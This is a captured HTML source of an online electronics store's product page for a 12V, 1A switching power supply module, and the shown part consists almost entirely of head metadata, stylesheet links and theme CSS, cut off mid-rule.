

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electropeak.com/12v-1a-switching-power-supply-module-blue-board
body_size: 66620
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Switching Power Supply Module - 12V, 1A - ElectroPeak"/>
<meta name="description" content="Looking to buy Switching Power Supply Module - 12V, 1A? This AC-DC Module is available at the lowest price-guaranteed. Buy now at ElectroPeak!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Switching Power Supply Module - 12V, 1A - ElectroPeak</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/print.css" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans_Bold.woff2" />
<link  rel="canonical" href="https://electropeak.com/12v-1a-switching-power-supply-module-blue-board" />
<link  rel="icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<meta name="theme-color" content="#CB2D58">
<meta name="msapplication-navbutton-color" content="#CB2D58">
<meta name="apple-mobile-web-app-status-bar-style" content="#CB2D58">





<!-- Google tag (gtag.js) -->

        <link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/athlete2/athlete2.woff" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

		<link href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-12-06 16:14:17*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 6px; padding-bottom: 6px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 130px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(42, 127, 169)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(58, 158, 203)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(203, 45, 88)}.ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(203, 45, 88)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .header--layout-4 .minicart-wrapper .action.showcart:after, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(203, 45, 88)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(203, 45, 88)}.accent-color svg, svg.accent-color{fill: rgb(203, 45, 88)!important}.hightlighted-text:before{background-color: rgb(58, 158, 203)} .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .block.newsletter.newsletter-style--big .title, .h1, h1, .big-font{ font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 700; text-transform: initial;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: initial!important;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: initial;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 700; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.h4, h4{ font-weight: 400; text-transform: initial; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar:before{background-color: rgb(255, 255, 255);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(203, 45, 88);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(49, 49, 49);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(49, 49, 49);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(203, 45, 88);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgba(255, 255, 255, 0);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(0, 0, 0); stroke: rgb(0, 0, 0);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgba(255, 255, 255, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .slide-out-menu--mobile{color: rgb(97, 97, 97);}.ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(0, 0, 0);}.slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 400; text-transform: capitalize;}.header--layout-4 .minicart-wrapper .action.showcart, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:18px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:10px;}}.ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(245, 245, 245);color: rgb(0, 0, 0);}.slide-out-menu--mobile .icon{color: #000000;}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 